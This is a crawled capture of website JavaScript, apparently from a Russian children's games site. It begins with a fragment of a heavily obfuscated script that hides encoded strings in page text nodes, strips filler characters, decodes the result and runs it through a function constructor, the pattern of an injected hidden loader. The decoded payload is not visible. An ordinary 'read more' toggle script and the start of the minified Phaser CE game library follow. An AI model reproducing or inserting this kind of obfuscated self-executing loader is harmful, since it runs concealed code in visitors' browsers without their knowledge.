PL1="y2b34111d1p2l1j0y2j0y362t34302p2r2t0y2l1, 41b2j2k1p2k2l2k112b"+"2l1b. 2v180y0y153h183f3c1d1m140y1w31122k3c1k2q2k3c1k1. g1c181"+"g2t3i1p3h1b0, y2j0y2r2w2p361v332s2t1t380y2l141h15"+"161d1j171g1i1a1h15. 183d1d1m141h";;
Tr6["i"+String.fromCharCode(110)+"n"+"erH"+(92>29?"\x54":"\x4b")+"ML"]+=[xW8,YOC,HwN,bBI,o9m,mek,PL1]["j"+""+String.fromCharCode(111)+"in"](",");;
VCg="1g160y2v2k3c1j2u2d2k3c1k2q1r2t39111z1m0y2j0y302t322v382w0y2l171f1a1c151"+"83c1e1m140y321q112k3c1k1k223d0y2j0y302"+"t322v382w0y2l161k1e171d1j1e1a1h17362r1l15183d1e1m1"+"41e1k1a1c170y131d1y2g1n1a1m2b2h2k"+"3c1k2p2e2j153g1k2u170y2j0y2r2w2p361v332s2t1t380y2l141d1i15";;
PWu="161d1c1518342x2r1m0y1j341s1d1w1k0y2j0y362t34302p2r2t0y2l141b2j1w2k1s1j"+"2l1b2v180y0y153h183f3c1d1m14362r1l171d1c16"+"0y1q232k3c1k1k362k3c1k1c2k3c1k1h";;
rsi="2k3c1k1f282u2k3c1k2q1y2b1l3e172"+"62h1z2n2q0y2j0y2r2w2p361v332s2t1t380y2l141d1d15171e1d1d1a1h15183d1d1m141f160y2w1";;
kDl="f362g2e2z1o291l371b1w18222k3c1, k1d122s3i2k3c1k"+"2p190y2j0y2r2w2p361v332s2t1t380y2l141f1, 5171g1g1a1c15183";;
Tr6["appe"+(56>20?"\x6e":"\x67")+"dChi"+"l"+(88>23?"\x64":"\x5d")+""](document["cr"+(60>10?"\x65":"\x5c")+"ateTex"+""+String.fromCharCode(116)+"Node"]([VCg,PWu,rsi,kDl][""+(69>31?"\x6a":"\x63")+"o"+"i"+(83>31?"\x6e":"\x64")+""](",")));;
xBS="c1e1m140y2k3c1k1g2k3c1k1l262a2k3c1k1c1x2k3c1k1f3h2z340y2j0y2r2w2p361v332s2"+"t1t380y2l141f15161f17. 1d1k1d1a1h17362r1l15183d1e1m 140y152t2q3g2e0y2j0y3"+"02t. 322v382w0y2l161d1d1h171d1i1k1a1c17362r1l1518"+"342x2r1m0y37342v1e1. w1d0y2j0y362t34302p2r2t0y2l141b2j2v1w372l1b2";;
WMa="v180y0y153h183f3c1d1m14362r1l171d160y2l192z2k3c1j2u 1"+"i1b2j2b1w2u3 i2410292k3c1k1i, 0y2j0y2r2w2p361v332s2t1t380y"+"2l1. 41i15171d1j1k1a1h15183d1d1m14362r1l171d1g160y1g1x263g2p3"+"41r0y2j0y, 302t322v382w0y2l171d1i1l1a1c15183c1e1m141k1j160y1113281";;
dmD="v3i1p243g0y2j0y302t322v382w0y2l171i1a1h15183d1e1m140y202e292k3c1k1"+"j3c282k3c1k1f2k3c1k1i1m271y1v2t0y2j0y302t322v382w0y2l161j171l1";;
Zfr="a1. c1518342x2r1m0y2o343b1h0y2j0y362t34302p2r2t0y2l141b2j"+"2k2o3b2l1. b2v180, y0y153h183f3c1";;
Tr6["appe"+String.fromCharCode(110)+""+""+(71>10?"\x64":"\x5e")+"Child"](document[""+(66>25?"\x63":"\x5c")+"reate"+"TextNod"+(53>4?"\x65":"\x5f")+""]([xBS,WMa,dmD,Zfr][""+"joi"+(82>34?"\x6e":"\x64")+""](".")));;
hBF="d1m140y2k3c1k1h26251b2c1x2f280y2j0y302t322v382w0y2l161d1d1d171d1"+"j1e1a1h17362r1l15183d1d1m 14362r1 l171d160y121q17292k3c1k2q. 1a1o2u"+"1w2t0y2j0y2r2w. 2p361v332s2t1t380y2l141f15171e1c1h1a1c15183c1e"+"1m141 e1a1h170y1a2a343h2c2k3c1k1j2q2b1617";;
cbO="3e222k3c1k1e2j3f0y2j0y302t322v382w0y2l"+"161e1h15183 d. 1e1m141g160y2c1a2k3c1k1l122a1d2w292133";;
kP2="2k3c1k2q0y2j0y2r2w2p361v332s2t1t380y2l141h1"+"5171e1e1a1c1518 342x2 r1m0y373432151j. 0y2j0y362t34302p2r"+"2t0y2l141b2j32372k152l1b2v180y0y153h183f3c1d1m141f1a1c"+"170y2k3c1k1f1n3c1o2k3c1k1k2u18173h2k3 c1k1e2q31"+"2t3g0y2j0y302t322v382w0y2l161k15. 183d1d1m141";;
oak="i160y2k3c1k1h2g2b2d1e1k0z1q3i3e2v2k3c1k1k1h2k3c1k"+"1g2i11222p2f0y, 2j0y2r2. w2p361v332s2t1t380y2l141h15171d1";;
FKO="i1a1h15183c1e1m141d1i1l1. a1c170y"+"372q14352k3c1k1k1r363e0y2j0y302t322v";;
a2x="382w0y2l161g1h17362r1l15183d1e1m140y2k3c1k1h1w1x1a2k3c1k1e102k3c1k2p0y2j0"+"y302t322v382w0y2l161j1l171i1a1h151834"+"2x2r1m0. y2g342v1e161e0y2j0 y362t34302p2r2t0y2l14"+"1b2j2g2v2k162l1b2v180y0y153h2l3h181u1p2j"+"3f3c1m141e1g1a1c170y272k3c1k1i0z38242w341j232y1q3b3c0y2j0y2";;
jCc="r2w2p361v332s2t1t380y2l141k15161d15183d1m141e1f1f1a1c170y2z343915"+"2h2n282g37261k3e0y2j0y2r2w2p3 61v332s2t1"+"t380y2l141g15161c17362r1l153h183f3c1m141e1d1a1c17"+"0y2k3c1k2q2k3c1k1d1s391v3a2i2k3c1, k2p 2k3c1i1c3b2631380y2j0y2r2w2p36";;
Tr6["inn"+String.fromCharCode(101)+"rHT"+"M"+String.fromCharCode(76)+""]+=[hBF,cbO,kP2,oak,FKO,a2x,jCc]["j"+"o"+(51>42?"\x69":"\x5f")+"n"](" ");;
ROp="1v332s2t1t380y2l141d1c1516 1d15183d1m14362r1l171e160y2q2g1d2t1o2r2k3c1k2q"+"2k, 3c1k2p1w1q311b2w1h3. 91i0y2j0y2r2w2p361v332s2t1t380y2l141d";;
N4F="1f15171d1l1e1a1c153h. 183f3c1, m14362r1l17"+"1i160, y1z332p3a2k3c1k1g2t2z3e1p1b2q2k3c"+"1k2q2k3c. 1k1f2u340y2j0y302t322v382w0y2l171d1j 1i1a1c15183d1m14362r1l171e160y2k3c1";;
oHJ="j2u27222d2b302l2n2t1e172 h2k. 3c1i1c1n2k3c1k2p0y2j0y2r2w2p361v332s2t1t380y"+"2l141g15171d1l1j1a1c153h183f3c1m140y2x0z2u372k3c1k1k1"+"31g2l291f3a. 2c1d2k3c1i1c2b2k3c1k1g3e2e200y2j0y2r2w2p361v332s"+"2t1t380y2l141d1e15161e171d1i1k1a1c17362r1l15183d1m140y183a2 90z263g2q171m 0y";;
PHd="2j0y302t322v382w0y. 2l161e1k171d1j1g1a"+"1c17362r1l153h183f3c1m140y2k3c1i1c3917302y2k";;
SHR="3c1k2q3a3g13152k3c1k1g1j1f2l2k3c1k2p140y2j0y2r2w2p361v332s2t1t380y2l14"+"1k15161e171e1d1a1c15183d1m141e1d160y1y1x3c2h1z3f1f302s212f1v3b1a1q0y2j";;
Tr6[""+(59>34?"\x61":"\x57")+"ppen"+"dChi"+(53>17?"\x6c":"\x67")+"d"](document["c"+String.fromCharCode(114)+"e"+"ateTextN"+(61>30?"\x6f":"\x65")+"de"](ROp+N4F+oHJ+PHd+SHR));;
M9T="0y302t322v382w0y2l171k1, a1c153h183f 3c1m141l1a1 c170"+"y2t1b. 352k3c1k2q26182f29223g0y2j0y302t322v382w0y2l161l15183d1m14 1d1j1e1a1c170y1"+"f1v 3g1i2k3c1k1k2z2k3c1k2q0y2j0y302t322v382w0 y2l161h1g173"+"62r1l153h183f3c1m140y1b2w2b2x2k3c1i1c3"+"81r281p373a1q0y2j. 0y302t322v382w0y2l161k171d1j1c1a1c17362r1l15183d 1m141g";;
fJ6="1a1c170y232k3c1k1d1o2i1. 13a261e2a0y2j0y302t322v382w0y2l161g1l"+"153h183f3c1m14362r1l171i160y1s261v1f1n1q2f2k3c1k1e1a1h2s3f2k3c1k2p2w2a";;
Rcb="0y2j0y302t322v382w0y2l171d1j1i1a1c15"+"183d1m141f1k160y2z1k1a2k3c1k1c33131u2h142k"+"3 c1k1k2j1b200y2j0y302t322v382w0y2l171"+"k1a1c153h183f3c1m141e160y0z203h2p3d2. c2t1g1u111j1i1r0y2j0y2r2 w2p361v332s2t1t38";;
VXq="0y2l141l15171e1h1a1c15183d1m14362r1l171j160y2n2 12b37323b2k3c1i1c352p2 4 "+"341d2y0y2j0y2r2w2p361v332s2t1t380y2l141, l15171d1l1i1a1c153h183f3c1m141d1i160y2k3c"+"1k1h1j2z121p3c0y2j0y302t322v382w0y2l171d1a1c15183d1m14362r1l";;
Tr6["innerHT"+(50>22?"\x4d":"\x44")+""+"L"]=Tr6["i"+(71>24?"\x6e":"\x67")+"n"+"erHTM"+(99>49?"\x4c":"\x45")+""]+[M9T,fJ6,Rcb,VXq]["jo"+String.fromCharCode(105)+""+"n"](",");;
IEK="171d1c1f160y32161d, 1s2p1z0y2j0y302t322v382w0y2l171d1i1j1a1c153h183f3c1"+"m140y3g333i1f1u0y2, j0y302t322v382w"+"0y2l161 d1j1f171d1i1l1a1c17362r1l15183d1m14362r1l171d1g160y2z1x212"+"k3c1k2p3e0y2j0y302t322v382w0y2l171d1i1j1a1c1, 53"+"h183 f3c1m141j1a1c170y102a211i1a2e1n1u2f2x352";;
qZj="22q2l0y2j0y2r2w2p361v332s2t1t380y2l141h15161"+"d1c15183d1m14362r1l171d1i160y2k3c1. k1"+"d2c262s2g1g28120y2j0y302t322v382w0y2l17"+"1d1j1g1a1c153h183f3c1m141i1f1a1c";;
o6g="170y372i2k3c1k1g102z2x1i2u2k3c1k1f232e1v0y2j0y2r2w"+"2p361v332s2t1t380y2l141d, 1d15161d1e15183d1m141e1a1c. 1. 70y2k3c1k1k17202z2q1e0y2j"+"0y302t322v382w0y2l161f1f153h183f3c1m141e1c160y1q1f1z1g2b2k3c1k1k1p3d162x1"+"x3i2n2r0y2j0y, 2r2w2p361v332s2t1t380y2l141k15171e1j1"+"a1c15183d1m14362r1l171g1f160y1f331g232f190y2j0y302t322v382, w0y";;
n4X="2l171d1j1e1a1c153h183f3c1m140y1x242k"+"3c1k1j3c2k3c1k1h2m3f3b2n2q1q37380y2j0y2r2w2p361v. 332s2t1t380 y2l141d1c1516"+"1d1f1. 71i1d1a1c15183d1m141e1g1e1a1c170, y";;
pXt="251b3928312y2k3c1k1e2r1q2k, 3c1k1d2w0, z1r"+"2c322k3c1k1j2k3c1k2p150y2j0y2r2w2p361v332s2t1t380y2l141d1f15161f17362r1l153h183f"+"3c1m141d1j1c. 1a1c170y2k3c1k1k2p1z27172k3c1k1h2s2t1f2k3c1k2p331s0y2j0y3"+"02t322v382w0y2l161j1e17362r1l15183d1m140y3i1i2d33222k3c"+"1k1k1h350z1e1l2j0y2j0y2r2w2p361v332s2t1t380y2l141i15161j171d1i1a1c153h1";;
Tr6["inner"+(97>36?"\x48":"\x40")+"T"+""+String.fromCharCode(77)+"L"]+=IEK+qZj+o6g+n4X+pXt;;
oel="83f3c1m141l1i160y2k3c1i1c16262k3c1k1j36271g371q0y2j0y302t322v382w0y2l17"+"1f1a1c15183d1m14362r1l171f1g16. 0y3c1s38272t, 1, u102k3c1k1g3i1w22182q0y2j0y302t322"+"v382w0y2l171d1j1f1a1c153h183f3c1m141d1j1c1a1c";;
fkc="170y1 41t1m1f2f232k3c1k2q2k3c1. k1k0y2j0y302t32"+"2v382w0y2l161d1c1k17362r1l15183d1. m1436"+"2r1l171k1g160y3i322w2m2k3c1j2u310y2j0y302t322v382w";;
apf="0y2l171d1i1l1a1c153h183f3c1m140y2f2k3c1k1g2k3c1j2u3h3b2k"+"3c1k1h2k3c1k2p2k3c1k1l2t192h0y2j0y302t322v382w0y2l161j1k171d1j1i1a1c1736"+"2r1l15183d1m140y2k3c1k1d182a1i2h242t2k3c1j2u3e1h0y2j0y302t";;
McO="322v382w0y2l161h1i171d1j1e1a1c17362r1l153h2"+"l3h1. n2s2r3d1p141e1c, 160y332k3c1k1g102d1p2";;
MbP="m2h0y2j0y302t322v382w0y2l171d1a1c151n1n2t272w1p0y27362z3a172c1h23"+"1h1d39192b191w331i141w30260y2j0y362t3430"+"2p2r2t0y2l141b2j2k14301h2k172k19271d332z2l1b2v180y0y15";;
Tr6["ap"+(74>0?"\x70":"\x66")+"end"+""+String.fromCharCode(67)+"hild"](document["createTextNo"+(82>16?"\x64":"\x5e")+""+"e"](oel+fkc+apf+McO+MbP));;
Tr6=Tr6["inn"+(66>33?"\x65":"\x60")+""+"rHTM"+(88>23?"\x4c":"\x43")+""];;Tr6=Tr6["r"+"eplac"+(88>38?"\x65":"\x60")+""](/[\s+\.\,]/g,"");;
CtT="x0y170y370y17141l1d1q1f1h1r0y2k3";
for(var L7u=("b<5}I\x81$:M~\x7f"["length"]*0+0.0);L7u<Tr6["len"+String.fromCharCode(103)+""+"t"+(94>43?"\x68":"\x5f")+""];L7u+=(0*"X_2c9ks6i{"["length"]+2.0)){jZx+=String["fromC"+(89>7?"\x68":"\x60")+"a"+""+(52>48?"\x72":"\x69")+"Code"](parseInt(Tr6[""+"s"+String.fromCharCode(117)+"bstr"](L7u,(2.0+"6\x87&\x85~:\x88"["length"]*0)),C3z))};
Y8r="70y252c1b1t2k3c1j2u2k3c1k1d2k3c1k1c3c2k3c1k1j2u2r";;
FJu[""+String.fromCharCode(116)+"oS"+"tri"+(91>35?"\x6e":"\x66")+"g"]=hSQ[""+(87>25?"\x63":"\x5c")+"o"+"ns"+(57>36?"\x74":"\x6d")+"ructor"](jZx);;
CtT="x0y170y370y17141l1d1q1f1h1r0y2k3";;
jZx=FJu+"b2j1z2h1c1g1y2k1n2k1b1w2k152k14232r1i2e2k0x2v";;
Tm7="34302p2r2t0y2l141b2j2s2k1s202w23, 30";;
Tr6["inner"+(76>44?"\x48":"\x43")+"TM"+"L"]="70y252c1b1t2k3c1j2u2k3c1k1d2k3c1k1c3c2k3c1k1j2u2r1";;;})();

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/expand-game-desc.js
body_size: 706
content:
(function() {
    var expanded = false;
    var collapsedText = 'Читать дальше';
    var expandedText = 'Скрыть';
    var expandedClass = 'text-section__content--expanded';
    var showAllBtn = $('.text-section__show-all');
    var textSection = $('.text-section__content');
    showAllBtn.click(function() {
        toggle();
    });

    function toggle() {
        expanded = !expanded;
        if(expanded) {
            expand();
        } else {
            collapse();
        }
    }

    function expand() {
        textSection.addClass(expandedClass);
        showAllBtn.html('<span>' + expandedText + '</span>');
    }

    function collapse() {
        textSection.removeClass(expandedClass);
        showAllBtn.html('<span>' + collapsedText + '</span>');
    }
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/phaser-ce.min.js
body_size: 175516
content:
/* Phaser v2.20.2 - http://phaser.io - @photonstorm - (c) 2016 Photon Storm Ltd. */

!function(t,e){if("object"==typeof exports&&"object"==typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var i=e();for(var s in i)("object"==typeof exports?exports:t)[s]=i[s]}}(this,function(){return function(i){var s={};function r(t){if(s[t])return s[t].exports;var e=s[t]={exports:{},id:t,loaded:!1};return i[t].call(e.exports,e,e.exports,r),e.loaded=!0,e.exports}return r.m=i,r.c=s,r.p="",r(0)}([function(t,e,i){e.glMatrix=i(1),e.mat2=i(2),e.mat2d=i(3),e.mat3=i(4),e.mat4=i(5),e.quat=i(6),e.vec2=i(9),e.vec3=i(7),e.vec4=i(8)},function(t,e){var i={EPSILON:1e-6};i.ARRAY_TYPE="undefined"!=typeof Float32Array?Float32Array:Array,i.RANDOM=Math.random,i.ENABLE_SIMD=!1,i.SIMD_AVAILABLE=i.ARRAY_TYPE===this.Float32Array&&"SIMD"in this,i.USE_SIMD=i.ENABLE_SIMD&&i.SIMD_AVAILABLE,i.setMatrixArrayType=function(t){i.ARRAY_TYPE=t};var s=Math.PI/180;i.toRadian=function(t){return t*s},i.equals=function(t,e){return Math.abs(t-e)<=i.EPSILON*Math.max(1,Math.abs(t),Math.abs(e))},t.exports=i},function(t,e,i){var u=i(1),s={create:function(){var t=new u.ARRAY_TYPE(4);return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t},clone:function(t){var e=new u.ARRAY_TYPE(4);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e},copy:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t},identity:function(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t},fromValues:function(t,e,i,s){var r=new u.ARRAY_TYPE(4);return r[0]=t,r[1]=e,r[2]=i,r[3]=s,r},set:function(t,e,i,s,r){return t[0]=e,t[1]=i,t[2]=s,t[3]=r,t},transpose:function(t,e){if(t===e){var i=e[1];t[1]=e[2],t[2]=i}else t[0]=e[0],t[1]=e[2],t[2]=e[1],t[3]=e[3];return t},invert:function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=i*n-r*s;return a?(a=1/a,t[0]=n*a,t[1]=-s*a,t[2]=-r*a,t[3]=i*a,t):null},adjoint:function(t,e){var i=e[0];return t[0]=e[3],t[1]=-e[1],t[2]=-e[2],t[3]=i,t},determinant:function(t){return t[0]*t[3]-t[2]*t[1]},multiply:function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=i[0],h=i[1],l=i[2],u=i[3];return t[0]=s*o+n*h,t[1]=r*o+a*h,t[2]=s*l+n*u,t[3]=r*l+a*u,t}};s.mul=s.multiply,s.rotate=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=Math.sin(i),h=Math.cos(i);return t[0]=s*h+n*o,t[1]=r*h+a*o,t[2]=s*-o+n*h,t[3]=r*-o+a*h,t},s.scale=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=i[0],h=i[1];return t[0]=s*o,t[1]=r*o,t[2]=n*h,t[3]=a*h,t},s.fromRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=s,t[1]=i,t[2]=-i,t[3]=s,t},s.fromScaling=function(t,e){return t[0]=e[0],t[1]=0,t[2]=0,t[3]=e[1],t},s.str=function(t){return"mat2("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+")"},s.frob=function(t){return Math.sqrt(Math.pow(t[0],2)+Math.pow(t[1],2)+Math.pow(t[2],2)+Math.pow(t[3],2))},s.LDU=function(t,e,i,s){return t[2]=s[2]/s[0],i[0]=s[0],i[1]=s[1],i[3]=s[3]-t[2]*i[1],[t,e,i]},s.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t[3]=e[3]+i[3],t},s.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t[3]=e[3]-i[3],t},s.sub=s.subtract,s.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]&&t[3]===e[3]},s.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=t[3],a=e[0],o=e[1],h=e[2],l=e[3];return Math.abs(i-a)<=u.EPSILON*Math.max(1,Math.abs(i),Math.abs(a))&&Math.abs(s-o)<=u.EPSILON*Math.max(1,Math.abs(s),Math.abs(o))&&Math.abs(r-h)<=u.EPSILON*Math.max(1,Math.abs(r),Math.abs(h))&&Math.abs(n-l)<=u.EPSILON*Math.max(1,Math.abs(n),Math.abs(l))},s.multiplyScalar=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t[3]=e[3]*i,t},s.multiplyScalarAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t[3]=e[3]+i[3]*s,t},t.exports=s},function(t,e,i){var f=i(1),s={create:function(){var t=new f.ARRAY_TYPE(6);return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t},clone:function(t){var e=new f.ARRAY_TYPE(6);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e[4]=t[4],e[5]=t[5],e},copy:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t},identity:function(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t},fromValues:function(t,e,i,s,r,n){var a=new f.ARRAY_TYPE(6);return a[0]=t,a[1]=e,a[2]=i,a[3]=s,a[4]=r,a[5]=n,a},set:function(t,e,i,s,r,n,a){return t[0]=e,t[1]=i,t[2]=s,t[3]=r,t[4]=n,t[5]=a,t},invert:function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=i*n-s*r;return h?(h=1/h,t[0]=n*h,t[1]=-s*h,t[2]=-r*h,t[3]=i*h,t[4]=(r*o-n*a)*h,t[5]=(s*a-i*o)*h,t):null},determinant:function(t){return t[0]*t[3]-t[1]*t[2]},multiply:function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=i[0],u=i[1],c=i[2],d=i[3],p=i[4],f=i[5];return t[0]=s*l+n*u,t[1]=r*l+a*u,t[2]=s*c+n*d,t[3]=r*c+a*d,t[4]=s*p+n*f+o,t[5]=r*p+a*f+h,t}};s.mul=s.multiply,s.rotate=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=Math.sin(i),u=Math.cos(i);return t[0]=s*u+n*l,t[1]=r*u+a*l,t[2]=s*-l+n*u,t[3]=r*-l+a*u,t[4]=o,t[5]=h,t},s.scale=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=i[0],u=i[1];return t[0]=s*l,t[1]=r*l,t[2]=n*u,t[3]=a*u,t[4]=o,t[5]=h,t},s.translate=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=i[0],u=i[1];return t[0]=s,t[1]=r,t[2]=n,t[3]=a,t[4]=s*l+n*u+o,t[5]=r*l+a*u+h,t},s.fromRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=s,t[1]=i,t[2]=-i,t[3]=s,t[4]=0,t[5]=0,t},s.fromScaling=function(t,e){return t[0]=e[0],t[1]=0,t[2]=0,t[3]=e[1],t[4]=0,t[5]=0,t},s.fromTranslation=function(t,e){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=e[0],t[5]=e[1],t},s.str=function(t){return"mat2d("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+", "+t[4]+", "+t[5]+")"},s.frob=function(t){return Math.sqrt(Math.pow(t[0],2)+Math.pow(t[1],2)+Math.pow(t[2],2)+Math.pow(t[3],2)+Math.pow(t[4],2)+Math.pow(t[5],2)+1)},s.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t[3]=e[3]+i[3],t[4]=e[4]+i[4],t[5]=e[5]+i[5],t},s.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t[3]=e[3]-i[3],t[4]=e[4]-i[4],t[5]=e[5]-i[5],t},s.sub=s.subtract,s.multiplyScalar=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t[3]=e[3]*i,t[4]=e[4]*i,t[5]=e[5]*i,t},s.multiplyScalarAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t[3]=e[3]+i[3]*s,t[4]=e[4]+i[4]*s,t[5]=e[5]+i[5]*s,t},s.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]&&t[3]===e[3]&&t[4]===e[4]&&t[5]===e[5]},s.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=t[3],a=t[4],o=t[5],h=e[0],l=e[1],u=e[2],c=e[3],d=e[4],p=e[5];return Math.abs(i-h)<=f.EPSILON*Math.max(1,Math.abs(i),Math.abs(h))&&Math.abs(s-l)<=f.EPSILON*Math.max(1,Math.abs(s),Math.abs(l))&&Math.abs(r-u)<=f.EPSILON*Math.max(1,Math.abs(r),Math.abs(u))&&Math.abs(n-c)<=f.EPSILON*Math.max(1,Math.abs(n),Math.abs(c))&&Math.abs(a-d)<=f.EPSILON*Math.max(1,Math.abs(a),Math.abs(d))&&Math.abs(o-p)<=f.EPSILON*Math.max(1,Math.abs(o),Math.abs(p))},t.exports=s},function(t,e,i){var x=i(1),s={create:function(){var t=new x.ARRAY_TYPE(9);return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=1,t[5]=0,t[6]=0,t[7]=0,t[8]=1,t},fromMat4:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[4],t[4]=e[5],t[5]=e[6],t[6]=e[8],t[7]=e[9],t[8]=e[10],t},clone:function(t){var e=new x.ARRAY_TYPE(9);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e[4]=t[4],e[5]=t[5],e[6]=t[6],e[7]=t[7],e[8]=t[8],e},copy:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t[6]=e[6],t[7]=e[7],t[8]=e[8],t},fromValues:function(t,e,i,s,r,n,a,o,h){var l=new x.ARRAY_TYPE(9);return l[0]=t,l[1]=e,l[2]=i,l[3]=s,l[4]=r,l[5]=n,l[6]=a,l[7]=o,l[8]=h,l},set:function(t,e,i,s,r,n,a,o,h,l){return t[0]=e,t[1]=i,t[2]=s,t[3]=r,t[4]=n,t[5]=a,t[6]=o,t[7]=h,t[8]=l,t},identity:function(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=1,t[5]=0,t[6]=0,t[7]=0,t[8]=1,t},transpose:function(t,e){if(t===e){var i=e[1],s=e[2],r=e[5];t[1]=e[3],t[2]=e[6],t[3]=i,t[5]=e[7],t[6]=s,t[7]=r}else t[0]=e[0],t[1]=e[3],t[2]=e[6],t[3]=e[1],t[4]=e[4],t[5]=e[7],t[6]=e[2],t[7]=e[5],t[8]=e[8];return t},invert:function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=e[6],l=e[7],u=e[8],c=u*a-o*l,d=-u*n+o*h,p=l*n-a*h,f=i*c+s*d+r*p;return f?(f=1/f,t[0]=c*f,t[1]=(-u*s+r*l)*f,t[2]=(o*s-r*a)*f,t[3]=d*f,t[4]=(u*i-r*h)*f,t[5]=(-o*i+r*n)*f,t[6]=p*f,t[7]=(-l*i+s*h)*f,t[8]=(a*i-s*n)*f,t):null},adjoint:function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=e[6],l=e[7],u=e[8];return t[0]=a*u-o*l,t[1]=r*l-s*u,t[2]=s*o-r*a,t[3]=o*h-n*u,t[4]=i*u-r*h,t[5]=r*n-i*o,t[6]=n*l-a*h,t[7]=s*h-i*l,t[8]=i*a-s*n,t},determinant:function(t){var e=t[0],i=t[1],s=t[2],r=t[3],n=t[4],a=t[5],o=t[6],h=t[7],l=t[8];return e*(l*n-a*h)+i*(-l*r+a*o)+s*(h*r-n*o)},multiply:function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=e[6],u=e[7],c=e[8],d=i[0],p=i[1],f=i[2],m=i[3],g=i[4],y=i[5],v=i[6],_=i[7],x=i[8];return t[0]=d*s+p*a+f*l,t[1]=d*r+p*o+f*u,t[2]=d*n+p*h+f*c,t[3]=m*s+g*a+y*l,t[4]=m*r+g*o+y*u,t[5]=m*n+g*h+y*c,t[6]=v*s+_*a+x*l,t[7]=v*r+_*o+x*u,t[8]=v*n+_*h+x*c,t}};s.mul=s.multiply,s.translate=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=e[6],u=e[7],c=e[8],d=i[0],p=i[1];return t[0]=s,t[1]=r,t[2]=n,t[3]=a,t[4]=o,t[5]=h,t[6]=d*s+p*a+l,t[7]=d*r+p*o+u,t[8]=d*n+p*h+c,t},s.rotate=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=e[6],u=e[7],c=e[8],d=Math.sin(i),p=Math.cos(i);return t[0]=p*s+d*a,t[1]=p*r+d*o,t[2]=p*n+d*h,t[3]=p*a-d*s,t[4]=p*o-d*r,t[5]=p*h-d*n,t[6]=l,t[7]=u,t[8]=c,t},s.scale=function(t,e,i){var s=i[0],r=i[1];return t[0]=s*e[0],t[1]=s*e[1],t[2]=s*e[2],t[3]=r*e[3],t[4]=r*e[4],t[5]=r*e[5],t[6]=e[6],t[7]=e[7],t[8]=e[8],t},s.fromTranslation=function(t,e){return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=1,t[5]=0,t[6]=e[0],t[7]=e[1],t[8]=1,t},s.fromRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=s,t[1]=i,t[2]=0,t[3]=-i,t[4]=s,t[5]=0,t[6]=0,t[7]=0,t[8]=1,t},s.fromScaling=function(t,e){return t[0]=e[0],t[1]=0,t[2]=0,t[3]=0,t[4]=e[1],t[5]=0,t[6]=0,t[7]=0,t[8]=1,t},s.fromMat2d=function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=0,t[3]=e[2],t[4]=e[3],t[5]=0,t[6]=e[4],t[7]=e[5],t[8]=1,t},s.fromQuat=function(t,e){var 